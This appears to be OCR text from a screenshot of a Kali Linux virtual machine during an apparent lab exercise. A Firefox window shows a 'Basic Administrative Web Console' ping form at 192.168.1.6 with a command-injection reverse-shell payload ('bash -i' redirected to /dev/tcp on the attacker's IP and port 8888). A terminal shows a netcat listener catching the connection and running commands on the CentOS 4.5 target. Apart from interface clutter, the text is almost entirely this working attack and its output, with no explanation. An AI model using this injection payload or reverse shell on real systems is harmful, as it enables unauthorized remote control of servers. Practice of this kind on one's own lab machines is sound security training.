 Kali-Linux-2020.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Mozilla Firefox
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
10:08 PM
0%
Mozilla Firefox
kali@kali: ~
192.168.1.6/index.php
New Tab
192.168.1.6/index.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
;bash -i >& /dev/tcp/192.168.1.45/8888 0>&
submit
kali@kali: ~
File Actions Edit View Help
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.6: inverse host lookup failed: No address associated with name
connect to [192.168.1.45] from (UNKNOWN) [192.168.1.6] 37917
bash: no job control in this shell
bash-3.00$ ls
index.php
pingit.php
bash-3.00$ lsb_release -a
LSB Version:    :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-
noarch
Distributor ID: CentOS
Description:    CentOS release 4.5 (Final)
Release:        4.5
Codename:       Final
bash-3.00$
LINE
R
W
中
上午 10:08
2020/6/22
9